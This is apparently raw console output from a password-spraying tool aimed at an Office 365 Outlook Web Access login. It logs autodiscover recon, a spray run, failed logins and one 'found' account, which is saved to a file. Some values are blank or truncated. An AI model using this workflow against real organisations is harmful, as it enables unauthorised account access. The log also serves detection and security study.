 [*] Trying to find autodiscover URL
[+] Using OWA autodiscover URL: http://autodiscover. onmicrosoft.com/autodiscover/autodiscover.xml
[*] OWA domain appears to be hosted on Office365
[*] Using Office 365 autodiscover URL: https://autodiscover-s.outlook.com/autodiscover/autodiscover.xml
[-] Error parsing internal domain name using OWA. This usually means OWA is being hosted on-prem or the target has a hybrid AD deployment
Do some recon and pass the custom OWA URL as the target if you really want the internal domain name, password spraying can still continue though :)
Full error: Input seems to be a non-valid base64-encoded string: 'Basic Realm=""'
[*] Starting spray at 2022-04-29 11:33:31 UTC
[+] Found credentials: - however cannot log in: please check manually (2FA, account locked...)
[-] Authentication failed: (Invalid credentials)
[-] Authentication failed: nvalid credentials)
[+] Dumped 1 valid accounts to owa_valid_accounts.txt